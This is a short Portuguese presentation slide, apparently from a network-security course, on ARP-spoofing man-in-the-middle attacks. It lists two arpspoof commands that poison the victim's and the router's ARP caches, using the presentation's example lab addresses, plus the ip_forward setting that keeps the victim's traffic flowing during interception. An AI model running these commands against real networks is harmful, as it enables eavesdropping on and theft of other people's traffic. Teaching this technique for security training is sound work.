

# Ataques de pós-conexão à rede
MITM – Man in the Middle – Interceptando dados
Avisando o cliente/usuário que somos o roteador (IPs baseados no exemplo da apresentação):
arpspoof -i eth0 -t 10.0.0.2 10.0.0.1
Avisando o roteador que somos o cliente (IPs baseados no exemplo da apresentação):
arpspoof -i eth0 -t 10.0.0.1 10.0.0.2
Para evitar a perda de conexão da máquina do usuário é necessário digitar no terminal kali:
echo 1 > /proc/sys/net/ipv4/ip_forward